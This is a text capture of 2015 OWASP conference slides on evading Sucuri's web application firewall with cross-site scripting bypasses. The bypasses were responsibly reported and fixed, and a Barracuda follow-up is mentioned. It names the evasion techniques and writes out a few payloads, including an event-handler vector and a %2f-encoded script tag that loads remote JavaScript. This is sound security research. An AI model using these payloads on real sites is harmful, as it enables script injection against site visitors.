Cat-and-Mouse Game with Sucuri's Web Application Firewall
A Talk by Ashar Javed
@
IX OWASP Spain Chapter Meeting
12th June 2015, Barcelona (Spain)
Video Recording
Sucuri

WAF Cheaper Than Pizza :P

Credits: @2sharmavishal for giving me an idea of making a comparison b/w Sucuri and Pizza
Who Am I?
- Currently working as a pentester for Hyundai AutoEver Europe GmbH, Frankfurt (Germany)
- Previously worked as a web security researcher and PhD student in Ruhr University Bochum (Germany)
- An XSSer
- Speaker in Black Hat Europe 2014, DeepSec (2013, 2014), HITB KUL 2013, OWASP Spain (2014, 2015), OWASP Seminar (RSA Europe 2013), ISACA Ireland 2014 and SAP Product Security Expert Conference 2015
- Listed in top sites' hall of fame pages
- Tweet at @soaj1664ashar
- Slides available at http://slides.com/mscasharjaved/


The story starts by reading a blog post published on 25th April 2015 by @rafaybaloch
Throughout the blog post, @rafaybaloch was trying to hide the URL of the site which is using Sucuri WAF ... BUT ...
One Innocent Mistake :D

It's Too Late :P

Before officially start testing Sucuri, I had seen the following tweet ...

A question came to my mind ...

#1 bypass of Sucuri

#2 bypass of Sucuri
WAF -- known fact ...

Credits: @Paul_Reviews
Less known fact about WAF

Credits to


for heads up and provided me a URL for further testing, rewarded my findings & quickly fixed all XSS bypasses ...
Regarding XSS bypasses of Sucuri
- No Rocket Science
- Stick to the basics
- Find allowable patterns for an XSS vector construction e.g., <h2 onmouseover=alert(1)> was not allowed initially but <h2 id='1'onmouseover=alert(1)> was allowed
- Identify black-listed tags, attributes and hard coded list of event handlers
- Use simple encoding tricks for WAF rules evasion
- No 0-day
- It was a paid exercise for me during free time and weekends
#3 bypass of Sucuri

%26 instead of &
#4 bypass of Sucuri

works in old IE browser e.g., IE7 and vector makes use of CSS escaping
Last Year at OWASP Spain ...

CSS Escaping

\0a == line feed
\0b == vertical tab
\0c == form feed
#5 bypass of Sucuri

I used closing angular bracket as a value of class attribute and the purpose is to fool the parser ...
#6 bypass of Sucuri

Use of `` instead of parenthesis () for function call. ES6 provides this.
#7 bypass of Sucuri

At that time, Sucuri tries to block keywords like alert, prompt and confirm. I used InputBox as a POC.
#8 bypass of Sucuri

I used source property of regexp object. It returns the string without slashes. The purpose is to defeat black-listed keyword confirm.
#9 bypass of Sucuri

#10 bypass of Sucuri

#11 & #12 bypasses of Sucuri


At this point of time, almost all eventhandlers related to mouse were blocked. Now I want to make use of keyboard events but input tag is not allowed or part of their black-list (eventhandlers in input tag are blocked). The question is how?
contentEditable property comes to rescue :P
#13, #14 & #15 bypasses of Sucuri



Now it seems during testing that mouse and keyboard related events were blocked by Sucuri. So what's next?
HTML5 provides draggable attribute
#16, #17 & #18 bypasses of Sucuri



#19 to #33 bypasses of Sucuri

Is it possible to execute one of the black-listed tags especially <script>?

Initial Probe



Initial Probe Continues ...

Credits: @kinugawamasato
Related Writeup Here
So far failed in executing <script> tag ...


%2f is the answer :P

#34 bypass of Sucuri

<script%2fsrc='http://xssplaygroundforfunandlearn.netai.net/scr2.js'> < </script>
With %2f, lots of stuff start working e.g.,

More bypasses based on %2f



#35 bypass of Sucuri

#36 bypass of Sucuri

Decimal encoding of character "t" == t
while & == %26 and # == %23
#37 bypass of Sucuri


Hex encoding of character "t" and then URL encode & and # sign
#38 bypass of Sucuri


Hex encoding of : (IE specific) and then URL encode & and #
Observation
I realized that Sucuri does not allow more than 7 characters after an event handler. Can we still XSS?
Note: Now they have made some changes in the implementation
Old Trick (IE Specific)
URL = name
while name == javascript:alert(1)

Count Characters
- URL=name (8 chars)
- alert(1) (8 chars)
- confirm(1) (10 chars)
- prompt(1) (9 chars)
Note: Remember we were facing a limitation of 7 chars ...
URL=i OR any alphabet

Next Hurdle: <iframe> is blocked by Sucuri ...

Here we go with "style"



FYI: After all those bypasses and fixes, Sucuri is still vulnerable to an XSS. Go and find :P

Note: I think, SQLi is also there ... Anyone can play a cat-and-mouse game specific to SQLi :D
Credits to Google Image Search for all images used in this presentation.
Thanks for your attention and listening ...

Isn't Cat-and-Mouse
A never ending game ... ?


And this time the target is Barracuda WAF


Bypass #1 (Chrome Only)

Bypass #2 (Chrome Only)

Bypass #3 (Firefox Only)

On 25th May 2015 Barracuda Update


Bypass #4 to Counting Continues ...
Note: The bypasses will be available when Barracuda will fix.
Before conclusion, few words on HTMLSecSweeper
Summary of HTMLSecSweeper's Findings ...
- 40% of top sites are vulnerable (sites in scope now: 390 out of alexa top 500)
- 527 Unique XSSes found in 3 common contexts so far
HTMLSecSweeper is a research tool that finds an XSS in an automated manner in three common contexts.
Conclusion
